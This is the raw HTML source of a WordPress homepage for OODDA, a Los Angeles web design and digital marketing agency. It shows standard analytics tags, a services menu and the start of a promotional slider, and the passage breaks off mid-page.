

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/
body_size: 19280
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_4aef2f13dd4db799730ee568b087b86a.css" rel="stylesheet" /> --><title>OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master &#8211; Website Design Online Digital Marketing And eCommerce Management Team in Los Angeles California</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=2631' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/jp81um6v/aev2d.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/pages/6025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/" />
<link rel='shortlink' href='https://www.oodda.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="home page-template-default page page-id-6025 material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="1" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="true" data-remove-border="true" class="transparent">
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" /><img class="starting-logo mobile-only-logo skip-lazy" width="50" height="50"  alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-w-mobile.png" /><img class="starting-logo skip-lazy default-logo" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-white.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-white.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-trans.png 2x" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap"><div class="container-wrap">
<div class="container main-content">
<div class="row">
<div id="fws_6913750875e39"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row top-level full-width-ns full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top parallax_section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="fade-in" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop" data-parallax-speed="fast" style=""></div></div></div><div class="row_col_wrap_12 col span_12 light left">
<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div data-midnight="nectar-slider" class="parallax_slider_outer "><div  data-transition="slide" data-overall_style="classic" data-flexible-height="true" data-animate-in-effect="fade-in" data-fullscreen="false" data-button-sizing="regular" data-button-styling="btn_with_count" data-autorotate="10000" data-parallax="true" data-parallax-disable-mobile="true" data-caption-trans="fade_in_from_bottom" data-parallax-style="bg_only" data-bg-animation="none" data-full-width="true" class="nectar-slider-wrap " id="nectar-slider-instance-1"><div class="swiper-container"  data-tho="36" data-tco="24" data-pho="28" data-pco="18" data-loop="true" data-height="700" data-min-height="700" data-arrows="false" data-bullets="true" data-bullet_style="see_through_ar_visualized" data-bullet_position="bottom" data-desktop-swipe="false" data-settings=""> <div class="swiper-wrapper"><div class="swiper-slide" data-desktop-content-width="80%" data-tablet-content-width="70%" data-bg-alignment="center" data-color-scheme="light" data-x-pos="centered" data-y-pos="middle" ><div class="container">
<div class="content"><h2 class="ns-heading-el">WEB DESIGN . ONLINE MARKETING</h2><p  ><span>Provide a full-service web solution over 10 years.</span></p></div>
</div><!--/container--><div class="video-texture active_texture"> <span class="ie-fix"></span> </div>
<div class="lazyload mobile-video-image" data-bg="https://www.oodda.com/wp-content/uploads/2020/10/slide1-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)"> <span class="ie-fix"></span>  </div>
<div class="slide-bg-wrap">
<div class="video-wrap">
<video class="slider-video" width="1800" height="700" preload="auto" loop autoplay muted playsinline><source type="video/mp4" src="https://www.oodda.com/wp-content/uploads/2020/12/We-are-OODDA.mp4"></video></div> <div class="slide-bg-overlay" style="background-color: #000000;"> &nbsp; </div></div></div> <!--/swiper-slide--><div class="swiper-slide" data-desktop-content-width="80%" data-tablet-content-width="70%" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="lazyload image-bg" data-bg="https://www.oodda.com/wp-content/uploads/2020/10/slide-wd.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> &nbsp; </div></div><div class="container">
<div class="content"><h2 class="ns-heading-el">Website Design <br>&amp; Programming</h2><p  ><span>Revitalize your messaging <br>
Trusted by more than 1000 local businesses.</span></p><div class="buttons"><div class="button solid_color">
<a class="primary-color" href="/web-development/">VIEW MORE</a>
</div></div></div>
</div><!--/container--><div class="video-texture active_texture"> <span class="ie-fix"></span> </div></div> <!--/swiper-slide--><div class="swiper-slide" data-desktop-content-width="80%" data-tablet-content-width="70%" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="lazyload image-bg" data-bg="https://www.oodda.com/wp-content/uploads/2020/10/slide-3.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> &nbsp; </div></div><div class="container">
<div class="content"><h2 class="ns-heading-el">Search Engine Marketing </h2><p  ><span>Revitalize your messaging<br>
Trusted by more than 1000 local businesses.</span></p><div class="buttons"><div class="button solid_color">
<a class="primary-color" href="/digital-marketing/search-engine-optimization/">VIEW MORE</a>
</div></div></div>
